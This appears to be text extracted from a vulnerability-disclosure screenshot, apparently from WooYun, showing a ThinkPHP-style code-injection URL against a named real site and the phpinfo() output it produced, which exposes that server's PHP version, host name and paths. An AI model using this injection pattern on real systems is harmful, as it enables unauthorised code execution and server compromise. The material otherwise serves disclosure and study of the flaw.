 vn.realor.cn/index.php?s=/module/action/param1/$%7B@print(phpinfo())%7D
PHP Version 5.2.6
php
System
Windows NT VPS-6048D8C3F2B 5.2 build 3790
Build Date
May 2 2008 18:01:20
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared" "--with-extra-includes=C:\Program Files
(x86)\Microsoft
SDK\Include;C:\PROGRA~2\MICROS~2\VC98\ATL\INCLUDE;C:\PROGRA~2\MICROS~2\VC98\INCLUDE;C:\PROGRA~2\MICROS~2\VC98\MFC\INCLUDE"
"--with-extra-libs=C:\Program Files (x86)\Microsoft
SDK\Lib;C:\PROGRA~2\MICROS~2\VC98\LIB;C:\PROGRA~2\MICROS~2\VC98\MFC\LIB"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File
(php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\APMServ5.2.6\PHP\php.ini
PHP API
20041225
PHP Extension
20060613
Zend
Extension
220060519
Debug Build
no
Thread Safety
enabled
Zend Memory
Manager
enabled
IPv6 Support
enabled
Registered
PHP Streams
php, file, data, http, ftp, compress.zlib, https, ftps, zip
Registered
Stream Socket
Transports
tcp, udp, ssl, sslv3, sslv2, tls
Registered
Stream
Filters
convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, zlib.*, mcrypt.*,
mdecrypt.*
www.wooyun.org